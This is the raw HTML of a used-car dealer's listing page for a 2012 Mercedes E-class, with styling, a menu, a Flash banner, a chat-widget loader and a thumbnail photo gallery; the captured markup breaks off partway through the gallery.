

--- FILE ---
content_type: text/html; charset=KOI8-R
request_url: http://303388.pir-motors.ru/
body_size: 62047
content:
<html>
<script language="javascript" src="/javascript/utils.js"></script>
<link href="/css/popup.css" rel="stylesheet">
<link href="/css/callback.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script src="https://www.google.com/recaptcha/api.js"></script>
<HEAD> <title>MERCEDES E-класс</title><!-- {literal} -->
        <script type='text/javascript'>
        window['liv'+'eTe'+'x'] = true,
        window['liv'+'eT'+'e'+'xID'] = 113282,
        window['liveTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'e'+'nt']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//cs15.live'+'tex.ru/j'+'s/client.'+'js';
        var c = document['getEleme'+'nts'+'ByTag'+'N'+'ame']('script')[0];
        if ( c ) c['paren'+'tNode']['ins'+'er'+'tBefor'+'e'](t, c);
        else document['docume'+'ntElem'+'ent']['fi'+'r'+'st'+'Chil'+'d']['a'+'ppend'+'Chi'+'ld'](t);
        })();
        </script>
        <!-- {/literal} --> </HEAD>
<!--NOPAGENAME-->
<style type="text/css">
.leftmenu A:Link{text-decoration:none}
.leftmenu A:Visited{text-decoration:none}
.leftmenu A:Hover{text-decoration:underline}
.leftMenuUnSelected{background-color:ffffff;color:blue;text-decoration:none}
.leftMenuSelected{background-color:blue;color:ffffff;text-decoration:none;width:100%}
.leftMenuSelected A:Hover{background-color:blue;color:ffffff;text-decoration:none}
.rightmenu A{text-decoration:none} 
.rightmenu A:Hover{color:DCDCDC;background-color:blue}
.rightmenuR A{color:blue;background-color:ffffff;text-decoration:none} 
.rightmenuR A:Hover{color:ffffff;background-color:blue}
.helpmenu A{color:brown;background-color:white;text-decoration:none} 
.helpmenu A:Hover{color:white;background-color:brown}
</style>

<script language="javascript">function sM(trigger,id1,id2){if(trigger){document.getElementById(id1).className="leftMenuSelected";document.getElementById(id2).className="leftMenuSelected";}else{document.getElementById(id1).className="leftMenuUnSelected";document.getElementById(id2).className="leftMenuUnSelected";}}</script>


<script>
var hMM = 0;
function hideMM() {
if ( hMM ) {
   $('#leftMenuCol').show();
   $('#hideMM').html('&#128896;');
   document.cookie = "hMM=0";
   hMM = 0; }
else {
   $('#leftMenuCol').hide();
   $('#hideMM').html('&#9776;');
   document.cookie = "hMM=1";
   hMM = 1; }
}
</script>

<body bgcolor=ffffff text=black link=blue alink=blue vlink=blue style="margin:0">
<center>
<table id=GlobalTab border=0 width=100% cellspacing=0 cellspadding=0>
   <tr>
      <td align=center valign=top>
         <style type="text/css">
* {font-family:Verdana; color:#000000}

input,textarea {color:#000}

body {margin:0; padding:0; background:#ffffff}
div#top {width:100%; min-width:1200px; height:340px; background:url(/dealers/FS_91942_11759_824.jpg) no-repeat 0 0}
div#top a#logo {width:650px; height:300px; display:block; background:url(/dealers/FS_91942_13563_198.png) no-repeat 0 0; float:left}
div#top div#auto {width:550px; height:300px; float:right; display:block}

div#top table#menu {float:left; background:#0000CD; width:100%; min-width:1200px; height:50px}
div#top table#menu td {width:10%; vertical-align:top}
div#top table#menu td a {width:100%; height:40px; display:block; line-height:40px; text-align:center; color:#f7e037; font-size:25px; font-family:Calibri, Arial, Helvetica, sans-serif; text-decoration:none; white-space:nowrap}
div#top table#menu td a:hover {background:#; color:#333; border-top:2px solid #f7e037; height:38px; line-height:36px}

/*
table.TBL tr:first-child td {font-weight:bold; background:#ccf}
*/
table.TBL td {font-size:14px; color:#000; padding:3px}
table.TBL a {color:#00c}

.AutopriceBlock4 tbody tr:first-child td {font-weight:bold; background:#ccc}
.AutopriceBlock4 td {padding:2px 3px}
.AutopriceBlock4 td,
.AutopriceBlock4 td span {color:#000}
.AutopriceBlock4 a {color:#00f}

.AutopriceBlock3 table.TBL tr:first-child td,
.AutopriceBlock3 table.TBL tr td * {color:#000; background:none; font-weight:normal}

.AutopriceBlock3 table.TBL tr td b {font-weight:bold}
.AutopriceBlock3 table.TBL tr td .leftmenu {background:#f00; padding:3px 0}
.AutopriceBlock3 table.TBL tr td .leftmenu a *,
.AutopriceBlock3 table.TBL tr td .leftmenu a {color:#fff; font-weight:bold}

h1 {font-size:26px; text-align:center; font-weight:normal}
</style>

<div id="top">
	<a id="logo" href="http://www.pir-motors.ru/"></a>
	<div id="auto">
		<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="550" height="300">
			<param name="movie" value="/dealers/FS_91942_11757_92.swf">
			<param name="quality" value="high">
			<param name="wmode" value="transparent">
			<param name="swfversion" value="8.0.35.0">
			<!--[if !IE]>-->
			<object type="application/x-shockwave-flash" data="/dealers/FS_91942_11757_92.swf" width="550" height="300">
				<!--<![endif]-->
				<param name="quality" value="high">
				<param name="wmode" value="transparent">
				<param name="swfversion" value="8.0.35.0">
				<div>
					<h4>Для содержимого этой страницы требуется более новая версия Adobe Flash Player.</h4>
					<p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Получить проигрыватель Adobe Flash Player" width="112" height="33" /></a></p>
				</div>
				<!--[if !IE]>-->
			</object>
			<!--<![endif]-->
		</object>
	</div>
	<table id="menu" cellpadding="0" cellspacing="0" width="100%" height="40">
		<tr>
			<td><a href="http://www.pir-motors.ru/">Главная</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239461&ST=1">О компании</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239462&ST=1">Обмен</a></td>

			<td><a href="http://www.pir-motors.ru/i.cgi?page=266666&ST=1">Программа утилизации</a></td>

			<td><a href="http://www.pir-motors.ru/i.cgi?page=291416&ST=1">Оценка</a></td>

			<td><a href="http://www.pir-motors.ru/i.cgi?page=239463&ST=1">Выкуп</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239464&ST=1">На комиссию</a></td>
			<td><a href="http://kredit5.120.ru">Кредит</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239466&ST=1">Страхование</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239467&ST=1">Гарантия</a></td>
			<td><a href="http://www.pir-motors.ru/i.cgi?page=239468&ST=1">Контакты</a></td>
		</tr>
	</table>
</div>

         
         <a name=0begin>
         <table width=100% border=0 cellspacing=0 cellpadding=0>
            <tr>
               <td align=center valign=top>
                  
               </td>
               <td align=center>
                  <table width=100% border=0 cellspacing=0 cellpadding=0>
                     <tr>
                        <td align=left valign=center>
<table border=0 width=100%><tr>
<td align=center valign=center><big><b>MERCEDES E-класс, (1.8), АКПП, 2012 г/в, 175142 км, 1150000руб&nbsp;торг</b></big><br></td>
</tr></table>
</td>
                        <td align=right valign=top></td>
                     </tr>
                  </table>
                  <center>
<table border=0 cellpadding=0 cellspacing=0 width=100%><tr>
<td align=center valign=center><div align=center>
<a name=g297307>
              <script src="/javascript/OpenPic2.js"></script>
              <table cellpadding=3 border=0 style="">
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777747_28.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777747_28.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198bOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICLSenun2rsIr#g297307"><img src="dealers/Gt_303388_2777747_28.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777748_16.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777748_16.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198cOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICLn7sRdNVwdx#g297307"><img src="dealers/Gt_303388_2777748_16.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777749_16.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777749_16.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198dOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICJfG0b8xoWEO#g297307"><img src="dealers/Gt_303388_2777749_16.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777750_16.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777750_16.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1985OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICNKNQwbBGMNf#g297307"><img src="dealers/Gt_303388_2777750_16.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777751_27.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777751_27.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1986OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICIc2HWeveYrq#g297307"><img src="dealers/Gt_303388_2777751_27.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777752_2.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777752_2.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1987OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICPwyGbdELBk4#g297307"><img src="dealers/Gt_303388_2777752_2.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777753_89.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777753_89.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1988OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICUZNNgesy7b4#g297307"><img src="dealers/Gt_303388_2777753_89.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777754_76.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777754_76.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?1989OR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICHmjshrYwQAD#g297307"><img src="dealers/Gt_303388_2777754_76.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
</tr>
<tr><td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777756_94.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777756_94.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198bOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICLOGQOyR6X5R#g297307"><img src="dealers/Gt_303388_2777756_94.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777757_36.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777757_36.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198cOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICLN6ebz$Vp7$#g297307"><img src="dealers/Gt_303388_2777757_36.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777758_36.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777758_36.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
	                                          <a href="/m.cgi?198dOR$gNp54cJtsmZVXKZWM_7IwMaHZmnp6eDPafXRNIZawh6CuprMAL_yucs0m9n$rDO$yKXFnrRI1xoD1jyoRlhOj_hqRq4V4ns3G$vAxolI4Xs8_dCWICScZJ02RWd67#g297307"><img src="dealers/Gt_303388_2777758_36.jpg" border=0 alt=""></a>
	                                          </noscript></td></tr>
	                   
			   </table>
		        </td>
<td align=center valign=top>
	                   <table border=0 cellpadding=0>
	                   
                           <tr><td align=center valign=top>

	                                          <script>
	                                          document.write('<a href="javascript:void(0);" onclick="return OpenPic2(' + "'" + 'dealers/G_303388_2777759_36.jpg' + "'" + ',' + "'" + 'dealers/G_303388_2777747_28.jpg dealers/G_303388_2777748_16.jpg dealers/G_303388_2777749_16.jpg dealers/G_303388_2777750_16.jpg dealers/G_303388_2777751_27.jpg dealers/G_303388_2777752_2.jpg dealers/G_303388_2777753_89.jpg dealers/G_303388_2777754_76.jpg dealers/G_303388_2777756_94.jpg dealers/G_303388_2777757_36.jpg dealers/G_303388_2777758_36.jpg dealers/G_303388_2777759_36.jpg dealers/G_303388_2777760_36.jpg dealers/G_303388_2777761_81.jpg dealers/G_303388_2777762_81.jpg dealers/G_303388_2777763_81.jpg dealers/G_303388_2777764_25.jpg dealers/G_303388_2777765_12.jpg dealers/G_303388_2777766_12.jpg dealers/G_303388_2777767_54.jpg dealers/G_303388_2777768_54.jpg dealers/G_303388_2777769_18.jpg dealers/G_303388_2777770_18.jpg dealers/G_303388_2777771_18.jpg dealers/G_303388_2777772_18.jpg' + "'"  + ');"><img src=dealers/Gt_303388_2777759_36.jpg border=0 alt=""></a>');
	                                          </script>

						  <noscript>
